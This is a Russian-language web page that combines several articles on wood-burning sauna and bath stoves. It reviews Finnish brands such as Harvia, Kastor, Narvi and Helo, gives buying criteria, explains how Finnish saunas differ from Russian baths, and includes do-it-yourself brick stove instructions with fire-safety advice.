<h3>Конструкция печей для бани Harvia</h3>
<p>Финские печи на дровах могут иметь один принцип работы, но отличаться внешним видом и своей конструкцией. Все же, несмотря на некие отличия, все они имеют стандартный набор основных узлов. Давайте поговорим о них. Ниже на рисунке изображена схема устройства печи Harvia.</p>
<li>Основной элемент любой печки на дровах – топка. Именно туда загружаются дрова, и происходит процесс их сгорания. Эта камера изготовлена из стального жаропрочного листа, толщина которого равна от 4 до 10 мм (это зависит от модели). Очень редко встречаются топки, сделанные из чугуна, чаще такие встречаются у русских печей. Все дело в том, что сталь довольно быстро нагревается и отдает тепло как каменке, так и помещению.</li>
<li>Следующий неотъемлемый атрибут – каменка, вместительностью от 20 до 110 кг камней. Финские агрегаты для бани на дровах Harvia могут иметь как закрытую, так и открытую каменку. Все зависит от модели. При открытом типе каменки, можно получить много легкого и сухого пара, а также быстро и равномерно отопить помещение.</li>
<li>Благодаря наличию выносной топки, парилку можно топить из смежного помещения. За счет удлиненного размера, печка монтируется в нишу и соединяет два помещения. Из предбанника ее можно топить,  а в самой парилке есть только камни.</li>
<li>Дверца топочной камеры. Чаще всего ее делают из прочного к жару стекла, поэтому вы можете наблюдать процесс горения снаружи.</li>
<li>Система газохода. В печи это простейший теплообменник. Как он выглядит видно на фото. Такой агрегат имеет камеру, по которой жар и дым направлены не вверх, как у буржуек, а под каменку. Благодаря этому нагрев происходит значительно быстрее и тепло дольше держится.</li>
<li>Два канала сгорания топлива. Эта особенность есть именно у финских печек на дровах. Они совершенно независимы друг от друга, поэтому агрегат нагревается гораздо быстрее.</li>
<li>Различные дополнительные элементы.</li>
<p>Производители финских печей для бани на дровах делают упор на качество, внешний вид и удобство эксплуатации. Многие модели &#8220;Harvia&#8221; или &#8220;Kastor&#8221; имеют компактный размер, благодаря которому вы сможете установить оборудование даже в самой небольшой бане.</p>
<h3>Критерии выбора</h3>
<p>Если вы решили покупать продукцию фирмы Harvia или любую другую, то вам нужно знать, на что обращать внимание при покупке. Согласитесь, что от того, насколько вы сделаете правильный выбор, зависит качество отдыха в бане. Поэтому при покупке стоит обращать внимание на:</p>
<ul>
<li>мощность;</li>
<li>фирму;</li>
<li>наличие колосника;</li>
<li>размер каменки;</li>
<li>вид топки;</li>
<li>бак для подогрева воды.</li>
</ul>
<p>Правильно рассчитать мощность каменки – залог качественного отопления. Слишком большой размер каменки не рекомендуется, так как все камни не смогут прогреться должным образом. А при недостаточном количестве камней, огонь придется поддерживать постоянно, увеличивая нагрузку на топку. Это приведет к тому, что время эксплуатации снизится. Нужно знать золотую середину.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/nntwjgIw048" data-id="nntwjgIw048" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/nntwjgIw048?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Что касается фирмы-производителя, то нужно опасаться подделок. Так как есть оборудование сделанное «по финской технологии», но не финского производства. Они похожи на оригинал, но стоят в 2–3 раза дешевле. Отдавайте преимущество известным брендам, таким как &#8220;Harvia&#8221;.</p>
<p>Колосник – очень важная и нужная деталь печи. В отличие от газа, после сгорания дров остаются угли. Они тлеют и дают колоссальный жар. А благодаря колоснику, они будут находиться на уровне, и давать свое тепло. Так можно значительно сэкономить на ресурсах.</p>
<p>Обратите внимание! Если вы планируете использовать уголь, то колосник просто незаменим. А если же будете обходиться только дровами, то он необязателен. Тогда поленья будут сгорать на 10 или 15% лучше.</p>
<h3>Из чего выбрать</h3>
<p>Из чего можно выбрать, если говорить о конкретных моделях? Мы сделали для вас подборку фото, где представлены лучшие модели фирмы &#8220;Harvia&#8221;.</p>
<p>Чем дровяные печи так хороши? Во-первых, они довольно экономичные. При небольшом количестве дров, агрегат выдает довольно большое количество тепловой энергии. Исходя из отзывов потребителей, буквально за 60 мин парилка прогреется до 80 ˚C.</p>
<p> Во-вторых, модели обладают эффективной системой циркуляции воздуха. Вот почему брикеты или дрова так экономично расходуются. Как результат – равномерное распределение тепла и отличный сухой пар.</p>
<p> Это все что нужно для комфортного пребывания в парилке и релаксации.</p>
<p>Кроме того, радует глаз современный и красивый внешний вид печи. Вот почему они пользуются таким спросом. Ну и самое главное – это качество сборки, материала и продуманная конструкция. Благодаря совокупности этих характеристик, оборудование прослужит многие годы.</p>
<p>Совет! При топке финских бань, рекомендуется использовать сухие дрова лиственных пород. Сырье со смолами негативно сказывается на работе печи, так как выделяется большое количество сажи. Вот и чистить дымоход придется чаще. Если это не делать, оборудование не прослужит вам долго.</p>
<h3>Заключение</h3>
<p>Подведя итог, можно сказать, что печи из Финляндии – это образец продуманности, долговечности, надежности и качества. С уверенностью можно сказать, что КПД у оборудования наивысший.</p>
<p> Кроме того, модели просты в эксплуатации, экономичны, компактны и имеют шикарный внешний вид. А выполнить монтаж сможет любой мужчина, без привлечения специалиста.</p>
<p> Поэтому если вы решили покупать дровяную печь в свою баню, то ничего лучше финской продукции вам не найти!</p>
<h2>Как сделать печь для бани своими руками: модели, материалы, фото вариантов печек</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Делаем финские печи для бани своими руками" data-lazy-src="/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-611837e.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-611837e.jpg" alt="Делаем финские печи для бани своими руками" /></noscript></span></p>
<p>Баня издревле считалась просто необходимым атрибутом для сохранения красоты, молодости и здоровья. А в деревнях и на даче она и сегодня имеет огромное бытовое значение. Когда в доме нет горячей воды, её всегда можно согреть в бане. Да и кроме того, если мало места, то гостей всегда можно поселить на пару ночей в бане. И как же обойтись в ней без печи? А никак!</p>
<p>Мастера старались делать печи для бани своими руками. И даже купленную в магазине модель доводят до ума самостоятельно. Это делается для того, чтобы она полностью соответствовала всем требованиям места, где она будет установлена.</p>
<p> Так что стоит разобраться в том, как сделать печь для бани самому. Только не стоит забывать, что самодельные печи очень часто становятся причиной пожара, поэтому мы рекомендуем все-таки использовать сертифицированную продукцию, например, на странице https://www.teplodar.</p>
<p>ru/catalog/pechi-sauna-banya/ представлены печи для бани от компании Теплодар.</p>
<h3>Разновидности дровяных печей</h3>
<p>Разновидности печей для бани определяются материалом, из которого они изготавливаются. Чаще всего конструкции делаются из кирпича, но может быть выполнена и из бутового камня.</p>
<p> Для каменки <strong>лучше всего использовать гранит</strong>, остальные материалы при перепаде температур рассыпаются. А это очень нежелательно, учитывая, что в бане принято париться и лить воду и настои трав на каменку.</p>
<p> Реже для печей используют металл.</p>
<p>Основные достоинства этой конструкции:</p>
<ul>
<li>простота изготовления;</li>
<li>пожаробезопасность;</li>
<li>отсутствие защитного экрана, при правильном выполнении кладки.</li>
</ul>
<p>Такая модель позволяет использовать совершенно любые материалы для протапливания. Можно топить её дровами и углем без опаски. А хотите, <strong>можете подключить её к системе газового отопления</strong> и она будет прекрасно справляться со своими функциями. Фото вариантов таких моделей сегодня очень много в каталогах по дизайну.</p>
<p>Печь из кирпича может иметь совершенно любую конструкцию. Чертежей вариантов множество. Она может использоваться только для нагрева камней или же выполнять все функции печи для финской бани. А хотите, сделайте турецкий хамам у себя дома. Для этого достаточно будет поставить борова в дымоходе. И в сочетании с русским паром получите баню из гарема султанов.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/-9pvd3BC89M" data-id="-9pvd3BC89M" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/-9pvd3BC89M?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Особенности кирпичной печи для бани:</p>
<ul>
<li>добротность;</li>
<li>доступность материала;</li>
<li>простота выкладывания.</li>
</ul>
<h3>Железная конструкция</h3>
<p>Эту разновидность принято делить её на две: чугунные печи и стальные сварные. И у каждой из них есть свои особенности и нюансы при установке. Так, чугунную печку можно только купить. Но для неё можно сделать множество деталей самостоятельно. К примеру, не всегда можно приобрести отдельно и прислонить к печи. Вода будет нагреваться довольно быстро, так что это будет огромным плюсом.</p>
<p>Стоит отметить, что в основном железные печи для бани, фото которых можно увидеть в большинстве каталогов по строительству, протапливаются дровами и углем, реже торфяными брикетами.</p>
<p>Если вы планируете протапливать баню только дровами, то <strong>никаких дополнительных устройств в топке железной печи делать не требуется</strong>, а вот для того, чтобы топить её углем придётся обложить её огнеупорным кирпичом.</p>
<p> Важно </p>
<p>Кстати, если вы хотите продлить срок службы такой печи, то её нужно в любом случае обложить кирпичом. Он защитит печь от влаги и перепадов температуры.</p>
<p>Сварные железные печи для бани вполне <strong>можно сделать своими руками</strong>, особенно если владеете мастерством сварщика. Но, в противном случае лучше довериться профессионалу.</p>
<p>Для работы вам потребуется сварочный аппарат, металлический лист толщиной не менее 5 мм. После того как печь готова, сварите отдельно бак для неё. Но помните, как при возведении печи, так и при сваривании бака, все <strong>швы должны быть надёжными и не иметь протяжек</strong> — не проваренных участков. В противном случае вы рискуете собственной безопасностью.</p>
<p>На бочке для воды нужно обязательно сделать кран для слива воды. Чем ниже он будет расположен, тем меньше воды будет оставаться в баке, тем меньше он будет подвержен коррозии.</p>
<p>Стоит помнить, что металлическая печка может иметь горячие стены, что чревато сильными ожогами при прикосновении к ним. А потому <strong>нужно непременно сделать защитный экран из кирпича</strong>, который поможет предохранить людей от касания раскалённых стен печи.</p>
<p>Для железной печи и дымоход требуется железный. Его можно сделать из труб или сварным, но в любом из этих случаев при растапливании печи, она будет плохо дымить и разгораться. Оптимальным вариантом станет создание дымохода из сендвич-труб.</p>
<h3>Чертежи и фото печи для бани</h3>
<p>Перед тем как приступать к сборке печи, нужно позаботиться о технике пожарной безопасности. Здесь стоит учесть, что расстояние между печью и стенами не должно быть менее 25 см.</p>
<p>Сегодня все более популярными становятся печи с выносной топкой. Последняя располагается в предбаннике. Подобное расположение имеет довольно много преимуществ:</p>
<ul>
<li>печь можно топить, не открывая двери в парную, что помогает сохранить тепло в ней;</li>
<li>перед топкой <strong>обязательно ложится металлический лист</strong>, чтобы выпавший уголёк не привёл к возгоранию. И в парной он будет довольно быстро нагреваться, что не очень приятно при передвижении по нему. А в предбаннике по листу никто ходить не будет и он не будет мешать.</li>
</ul>
<p>Только стоит помнить, что без фундамента можно устанавливать только лёгкие печи. Если она будет достаточно большой и тяжёлой, то обязательно нужно будет выложить фундамент. При этом его следует закладывать ниже уровня промерзания земли.</p>
<p>В целом этапы установки печи в баню следующие:</p>
<ul>
<li>определиться с типом бани;</li>
<li>составить чертёж;</li>
<li>закупить все необходимые материалы;</li>
<li>определить, где будет стоять конструкция в бане;</li>
<li>найти исполнителя.</li>
</ul>
<p>Однако, если вы планируете выполнять все работы самостоятельно, последний пункт можно исключить.</p>
<p>Разновидности печей для бани</p>
<p>Прежде чем начинать строить кирпичную печь, <strong>нужно запастись некоторой фурнитурой</strong>: дверцами — поддувной и топочной, зольником, задвижкой.</p>
<p>Бачок для воды можно установить отдельно, что существенно уменьшит размеры самой печки. Устанавливать его нужно так, чтобы вода беспрепятственно поступала в трубы душа и саму баню. Для того чтобы получить больше пара в бане, в конструкцию можно вставить трубу, которая поможет, поддавая пару, прогреть нижние слои воздуха в помещении.</p>
<p>Конструкция такой печи довольно проста.</p>
<p> Совет </p>
<p>Внизу печи располагается топка, под которой размещается поддувальное отверстие. Чуть выше делается расширение для каменки и выход для дыма. Каменка закрывается дверцей. Следом делается дымоход. Сбоку от всей конструкции устанавливается бачок для воды.</p>
<p>Во всю конструкцию можно внести свои изменения и дополнения. Но только в том случае, если вы являетесь мастером своего дела. В противном случае — рискуете устроить пожар при протапливании печи.</p>
<h3>Приступаем к кладке</h3>
<p>Фото печей в бане показывают, что из кирпича можно выполнить конструкцию любой конфигурации и размера. Но все же имеются стандартные правила кладки:</p>
<li>Сначала уложите фундамент, на котором и начнётся выкладывание первого ряда кирпича. Дайте ему высохнуть и приступайте к работе.</li>
<li>На фундамент положите асбоцементный лист. И на него можно начинать укладывать первый ряд каменки. При этом кирпичи крепятся между собой не цементным раствором, а составом на основе глины и песка. Удобнее купить его в магазине, потому как нужную глину найти довольно сложно.</li>
<li>Кладку выполняют согласно чертежу. Каждый ряд нужно проверить на ровность при помощи уровня. Швы между кирпичами нужно заполнять тщательно. Каждый кирпичик должен простукиваться при помощи киянки — резинового молоточка.</li>
<li>Если вам требуются небольшие куски кирпича, то его следует распилить при помощи болгарки. Так вы избежите большого количества отходов.</li>
<li>Для каменки используется только огнеупорный кирпич.</li>
<li>Далее переходите к выкладыванию дымохода. Для этого вам <strong>потребуется качественный кирпич</strong>, но уже не огнестойкий. После установки трубы наверху дымохода обязательно нужно сделать дефлектор и защиту от снега и дождя.</li>
<li>Оставьте всю конструкцию просыхать естественным путём на две недели и можно первый раз протапливать баню.</li>
<p>Как видите, сложностей в данной работе достаточно много. Но при большом желании можно выполнить любую работу своими руками. Хотя, для того чтобы ваша баня радовала вас каждый день и стала настоящим целителем для семьи и гостей, стоит обратиться к мастеру-печнику. Ведь печь — это главное в бане. И чем лучше она будет сделана, тем больше пользы принесёт.</p>
<h2>Финские дровяные печи для бани</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Делаем финские печи для бани своими руками" data-lazy-src="/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-7103c1c.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-7103c1c.jpg" alt="Делаем финские печи для бани своими руками" /></noscript></span></p>
<p>На рынке дровяных печей представлены изделия не только отечественных производителей.  В большом ассортименте имеются печи финских компаний. В первую очередь они отличаются ценой. Но она обоснована: в финских изделиях использованы более дорогие металлы, содержащие намного больше хрома. Повышенное содержание хрома делает финские печи более долговечными и жароустойчивыми.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/ulij3uN_IFE" data-id="ulij3uN_IFE" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="375" src="https://www.youtube.com/embed/ulij3uN_IFE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Финские дровяные печи для бань имеют разный дизайн</p>
<h3>Финские производители дровяных печей для бани</h3>
<p>Все представленные на российском рынке финские производители банных дровяных печей, работают в этой области не одно десятилетие. Технологии давно обкатаны и отработаны, материалы подобраны и испытаны. Но большая часть ассортимента подходит для быстрого разогрева воздуха небольшой влажности.</p>
<p> Такая парная называется у нас финской сауной. Именно так любят париться в Финляндии. Лишь относительно недавно финны стали выпускать печи, которые могут создать атмосферу, близкую к русской парной. Справедливости ради нужно сказать, что и печей для бани российских производителей не так много.</p>
<p>Вообще, у покупателей и любителей банных процедур, сложилось стойкое мнение, что финские печи надежны. И это действительно так: они и правда отличаются отличным качеством. Но при этом, у каждого производителя есть своя «фишка», которая отличает и выделяет их среди конкурентов.</p>
<h3>Фирма Kastor (Кастор)</h3>
<p>Корпуса для печей финской фирмы Kastor изготовляются из жаростойкой стали толщиной 5-8 мм. Уникальность печей этого производителя в том, что их КПД достигает 70%, что выше чем у аналогов других производителей.</p>
<p>Печи для бани фирмы Kastor</p>
<p>Печи Kastor оснащены системой вентиляции и фильтрации,  имеют защиту от случайных ожогов (все же ограждение печи никогда не бывает лишним).</p>
<h3>Фирма Harvia (Харвия)</h3>
<p>Все финские печи отличаются длительными сроками эксплуатации, но Harvia – лидер по этому показателю. Корпус изготавливают  из многослойной стали, а топку из чугуна. Производители заботятся и об экологии: специально разработанная система уменьшает выбросы окиси углерода (угарный газ CO) на 80%.</p>
<p>Цены на печи Harvia, при этом, больше на 20-40 тыс. рублей цен российских аналогов.</p>
<h3>Фирма Narvi (Нарви)</h3>
<p>Изделия фирмы Narvi наиболее экологичны. Они отличаются классическим дизайном и высокой экономичностью: для того, чтобы прогреть помещение до 80-85оС понадобиться пара закладок дров и времени около часа.</p>
<p>Печи для бани фирмы Narvi</p>
<h3>Фирма Helo (Хело)</h3>
<p>Печи финской фирмы Helo имеют более низкие цены, чем печи всех предыдущих фирм. Объясняется это более простым дизайном, но никак не более низким качеством: с 2009 года  Kastor и Helo объединились и изготавливают свои печи на одном и том же оборудовании. Ассортимент Helo очень большой.</p>
<p>Печи для бани фирмы Helo</p>
<p>Есть даже печи с округлым корпусом, что позволяет сохранять тепло дольше. Цены на финские печи для саун дороже, чем на отечественные аналоги, но длительный срок их эксплуатации, экономичность при использовании позволяют окупить вложенные средства. Они стоят этих денег.</p>
<h3>Как выбрать металлическую печь для бани</h3>
<p>Только в ассортименте приведенных производителей легко можно потеряться. Чтобы выбирать печь для бани было легче, главное — определиться при каких именно условиях вы хотите париться. Очень упрощенно парилки можно разделить на две категории:</p>
<ul>
<li>финские суховоздушные сауны;</li>
<li>русская влажная парная.Основное различие между русской парилкой и финской сауной в температуре, до которой разогреваются камни</li>
</ul>
<p>Тут уже заметно разделение: в финской сауне воздух сухой. Его влажность редко превышает 15%. Температуры тут при этом высокие — 90-100°C далеко не предел. Именно невысокая влажность позволяет выдерживать такой нагрев. Если влажность поднять, быстро свалитесь в обморок.</p>
<p>Русская баня имеет совсем другие характеристики воздуха. В ней высокая влажность — не менее 50-60% — и относительно невысокая температура: порядка 50-60°C. И поднимать температуру крайне нежелательно — при такой влажности мало кто тогда сможет оставаться в парилке.</p>
<p>Вот в этих параметрах и есть основное различие между русской баней и финской сауной. Какой «климат» для вас лучше — решать вам. И соответственно, под эти параметры нужно выбирать печь.</p>
<h3>Печь для сауны</h3>
<p>При выборе печи для сауны один из ключевых параметров — скорость прогрева парилок. Достигается это за счет улучшения конвекции — корпус печи делают таким образом, чтобы воздух «омывал» корпус, разнося тепло по помещению. Для этого делают наружный кожух-конвектор, который охватывает корпус печи.</p>
<p>При этом холодный воздух попадает в зазор между корпусом печи и кожухом, проходя вдоль раскаленной стенки, он разогревается. Горячий воздух поднимается вверх, ударяется о потолок, немного растекается вдоль и, отдав потолку и стенам большую часть тепла, опускается вниз. Такое движение происходит все время, пока топится печь.</p>
<p>Движение воздуха при наличии кожуха-конвектора</p>
<p>В таких моделях — с конвективными кожухами — разогрев парилки происходит быстро. Но их недостаток — достаточно сильное и жесткое тепловое излучение, которое идет от стенок печи. Хоть оно и прикрыто немного экраном, но все равно излучение жесткое. Для его смягчения есть несколько путей:</p>
<ul>
<li>вокруг корпуса в специальные сетки укладывают банные камни — это немалый ассортимент у любого финского производителя банных печей;</li>
<li>весь корпус облицовывают плитами такого камня (продукция Tulikivi и некоторые модели у других печей из Финляндии).Чтобы смягчить излучение от раскаленных металлических стенок их обкладывают камнями для бани</li>
</ul>
<p>При таком решении излучение становится мягче: камень принимает большую его часть на себя. Он аккумулирует его, потом передавая в пространство. При использовании таких печей парилка прогревается медленнее, но все это — и печки-сетки тоже — печи для сауны. Они не дают возможности «добыть» много легкого пара.</p>
<p> Ведь независимо от того, какова масса камней, уложенных в сетку, их температура не поднимается выше 250°C. Они постоянно обдуваются более холодным воздухом из парилки, к тому же сами излучают тепло.</p>
<p> А такой температуры недостаточно для того, чтобы пар получился прозрачным и мелким, как это нужно для русской парной.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/EkqV8dZr58E" data-id="EkqV8dZr58E" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="375" src="https://www.youtube.com/embed/EkqV8dZr58E?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Исходя из этого, становится понятным, что подавляющее большинство представленных финских дровяных печей разработаны для сауны. Ну а чего еще ожидать от финнов, которые такую баню и придумали.</p>
<h3>Печь для бани</h3>
<p>Для русской бани необходимо создавать совершенно иную атмосферу. Отсюда и задачи, и строение печи должно быть иным. При не очень высокой температуре в парилке (50-70°C) необходимо добиться большого количества пара.</p>
<p> И пар при этом должен быть не влажным и тяжелым — это уже хамам — а сухим и легким.</p>
<p> Как отличить легкий пар от тяжелого? По внешнему виду: если он горячий и легкий, его почти не видно, а если он поднимается в виде тумана, то пар влажный.</p>
<blockquote>
<p>Чтобы решить две такие противоположные задачи — не перегреть парилку и сильно разогреть камни,  — пока придумали только одно решение. Корпус железной печи обкладывают кирпичным экраном, а каменку размещают внутри печи над топкой. Воду в нее наливают по специальной трубке.</p>
</blockquote>
<p>Только в русской парилке с ее высокой влажностью можно париться вениками. В суховоздушной финской он высыхает за 5 минут</p>
<p>При таком строении камни во внутренней каменке накаляются до 500-650°C. Попадая на них, вода быстро испаряется. Но так как в помещение она сразу не попадает, то огибая по пути еще вышерасположенные камни, пар еще больше высушивается. Вот тогда его почти не видно. Знатоки русской бани считают такой пар самым правильным для русской бани.</p>
<p>Так что, если вы ищите финские печи именно для бани, смотрите не только, и не столько, на внешний вид, сколько на внутреннее строение. Наличие большой, но открытой каменки — не признак того, что печь предназначена для русской парилки. Она просто смягчает излучение от стального корпуса.</p>
<p> Обратите внимание </p>
<p>Открытая каменка кроме экранирования, может еще использоваться для поддавания настоев трав. Ведь на перегретых камнях, находящихся в топке, все масла мгновенно сгорают, выделяя только запах горелого.</p>
<p>Это одна из печей с внутренней каменкой. Но это — не финская, а российская печь.</p>
<p>В этом и есть отличие печи для бани от печи для сауны: для бани нужна закрытая каменка.</p>
<h3>Какие финские печи можно поставить в русскую баню</h3>
<p>Если вы зададите этот вопрос истинному ценителю, скорее всего, ответ будет — никакие. Многие вообще считают, что с этой задачей справиться может только массивная каменная печь, и то только та, которая топится по-черному.</p>
<p>Но так как мы ищем металлические дровяные печи для бани родом из Финляндии, то самые близкие кондиции будут у печей с закрытой каменкой. Финны, все-таки, большую часть агрегатов проектируют под сауну, так что будет их не очень много.</p>
<p>Например, у Харвии есть новая модель — Harvia Classic 280 Top и 400 Top Duo. Это дровяная печь, у которой есть на каменке крышка. Если крышку не открывать, можно добиться высокой температуры камней. И пар будет достаточно легким. Но для того чтобы не перегреть парилку, придется корпус обложить кирпичным экраном.</p>
<p>Банная дровяная печь с закрытой каменкой от Харвии Harvia-Classic-TOP</p>
<blockquote>
<p>Модели отличаются мощностью — первая для парилок до 28 м3, вторая от 14 до 40 м3, массой камней — 60 и 80 кг соответственно. В модели DUO корпус из нержавеющей стали, в обычной — из конструкторской.</p>
</blockquote>
<p>В апреле 2013 Kastor начала производить новую печь Ferro. Это печь разового нагрева. Так называют ее сами финны. В ней над зоной горения внутри печи расположена значительная масса камней. Греются они проходящим через них дымом, затем он уходит в трубу. Корпус изнутри выложен вермикулитом, который не дает перегреть помещение.</p>
<p>Печи FERO финской фирмы Kastor можно ставить в баню</p>
<p>Финская дровяная печь Ferro для русской бани подходит больше остальных. Но париться в ней можно только после того как прогорели дрова и угли вынесли на улицу.</p>
<p> Затем на каменку поддается небольшая порция воды — граммов 100 — образовавшийся пар выносит остатки дыма на улицу. После чего дымоход перекрывается, можно поддавать на разогретые камни воду и париться.</p>
<p> Важно </p>
<p> Такой вариант подойдет для семейного и разового использования: на пару часов пара и температуры хватит. Для большой кампании такая печь — уже не выход.</p>
<p>В ассортименте Helo тоже есть подходящйи вариант. Это печка-термос с труднопроизносимым названием Ukkotonttu. В этой модели камни тоже спрятаны под крышкой. На время прогрева она закрывается, когда нужно повысить температуру или «добыть» пар — открывается.</p>
<p>Дровяная печь-термос из Финляндии Ukkotonttu тоже может использоваться в русской бане</p>
<p>Вид у печи нестандартный, она отлично становится в угол. Выход дымоотводящего патрубка сзади. Интересна эта печь не только внешне, есть интересные технологические решения. Толщина стенок 10 мм, трехступенчатая система воздухообмена по максимуму использует энергию сгорающих дров. Подходит для помещений от 8 до 22 м3.</p>
<p>Как вывести дымоход через кровлю читайте в статье «Как вывести трубу через крышу бани»</p>
<p>Еще у одного финского производителя — Нарви — тоже есть дровяные печи термосного типа — Narvi Steam Master. Внешне они больше напоминают классические металлические печи. Зато модификаций есть много: и скругленная лицевая часть и квадратный корпус, с выносной топкой или без, с разными вариантами дверец.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/Yulup3dhs9g" data-id="Yulup3dhs9g" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="281" src="https://www.youtube.com/embed/Yulup3dhs9g?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Эти финские печи с закрытой каменкой от фирмы Хело Narvi Steam позволят получить солидную порцию легкого пара</p>
<p>Самая нагруженная, верхняя часть топки в Steam Master, сделана из стали с повышенной жаростойкостью CORN-TEN. В самой топке установлены огнеупорные кирпичи, закрывающие стенки от излишних тепловых перегрузок. Такое решение позволяет не сильно перегревать парилку, пока нагреются камни. Они под закрытой крышкой греются около полутора часов.</p>
<p>Как и говорили, для русской парилки выбор финских дровяных печей для бани не очень большой. Но, если говорить честно, и среди печей российских производителей их не намного больше.</p>
<h2>Финская дровяная печь для бани: особенности устройства и обзор моделей</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Делаем финские печи для бани своими руками" data-lazy-src="/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-3c5f828.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/delaem-finskie-pechi-dlja-bani-svoimi-rukami-3c5f828.jpg" alt="Делаем финские печи для бани своими руками" /></noscript></span></p>
<p>Среди всего печного оборудования для бань наиболее качественными и удобными по праву считаются финские дровяные печи.</p>
<p>Существуют отечественные аналоги финских брендов, таких как <strong>Kastor</strong> и <strong>Harvia</strong>, однако по множеству характеристик они существенно уступают зарубежным.</p>
<h3>Конструкция печей для бани</h3>
<p>На рынке представлено большое разнообразие дровяных отопительных устройств финских производителей. Все они имеют множество различий как по внешним признакам, так и в самой конструкции. Но можно выделить некоторые общие элементы, присущие практически всем банным печам. Среди них отмечают следующее:</p>
<li><strong>Топочная камера (топка). </strong>Чаще всего изготавливается из жаропрочной стали толщиной от 4 до 10 мм. Характерной особенностью этого материала является тот факт, что тепло, вырабатываемое во время горения топлива, быстро отдается камням и распространяется в отапливаемом помещении. Одной из особенностей некоторых моделей зарубежных дровяных банных агрегатов является <strong>выносная топка</strong>. Такая конструкция позволяет установить камеру в специальной нише смежного помещения или предбанника. А благодаря стеклянной огнеупорной дверце вы сможете наслаждаться видом горящего пламени (о свойствах жаропрочного стекла мы писали ранее).</li>
<li><strong>Каменка</strong> – часть устройства печи, вмещающая от 20 до 100 кг камней. Чаще всего встречается открытый тип конструкции. Такое строение позволяет быстро и равномерно прогревать помещение. Одновременно с этим создается сухой пар в большом количестве.</li>
<li><strong>Система дымоудаления (дымоход)</strong> – труба, выводящая из печи угарный газ и продукты сгорания, одновременно выполняя теплообменные функции. В отличие от простой буржуйки, в которой дым направляется сразу вверх, в финских печах труба проложена под каменкой, что способствует быстрому нагреванию булыжников.</li>
<li><strong>Камеры сгорания топлива</strong> – характерная особенность финских печей на дровах. Благодаря наличию в устройстве сразу двух каналов существенно сокращается время нагрева бани.</li>
